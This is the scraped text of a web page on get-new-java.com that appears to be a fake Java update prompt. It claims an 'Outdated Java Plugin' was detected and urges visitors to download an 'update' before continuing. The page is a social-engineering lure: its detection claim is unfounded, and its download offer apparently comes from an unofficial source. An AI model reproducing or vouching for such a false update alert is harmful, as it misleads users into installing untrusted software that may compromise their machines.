 get-new-java.com/index.php?dv1=Ybrant
×
Java
Outdated Java Plugin Detected
You are currently using a Java Plugin which may be outdated
Please Update To The Latest Version Of Java (Recommended)
Download Java for Windows
Recommended Version 7 Update 25 (filesize: 882 KB)
Java Update!
It is recommended that you update Java to the
latest version to view this page.
Please update to continue.
read and accepted
OK